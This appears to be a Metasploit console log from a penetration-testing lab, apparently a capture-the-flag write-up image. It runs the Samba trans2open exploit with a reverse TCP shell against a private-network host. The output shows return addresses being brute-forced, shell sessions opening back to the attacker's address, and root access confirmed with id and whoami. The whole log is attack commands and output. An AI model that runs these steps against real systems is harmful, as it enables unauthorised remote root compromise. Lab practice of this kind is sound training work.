 msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 192.168.56.104 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.104:139 - Trying return address 0×bffffdfc...
[*] 192.168.56.104:139 - Trying return address 0×bffffcfc...
[*] 192.168.56.104:139 - Trying return address 0×bffffbfc...
[*] 192.168.56.104:139 - Trying return address 0×bffffafc...
[*] 192.168.56.104:139 - Trying return address 0×bffff9fc...
[*] 192.168.56.104:139 - Trying return address 0×bffff8fc...
[*] 192.168.56.104:139 - Trying return address 0×bffff7fc...
[*] 192.168.56.104:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.104:1069 ) at 2022-03-21 00:13:21 -0400
[*] Command shell session 2 opened (192.168.56.102:4444 -> 192.168.56.104:1070 ) at 2022-03-21 00:13:22 -0400
[*] Command shell session 3 opened (192.168.56.102:4444 -> 192.168.56.104:1071 ) at 2022-03-21 00:13:24 -0400
[*] Command shell session 4 opened (192.168.56.102:4444 -> 192.168.56.104:1072 ) at 2022-03-21 00:13:25 -0400
id
uid=0(root) gid=0(root) groups=99(nobody)
id
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root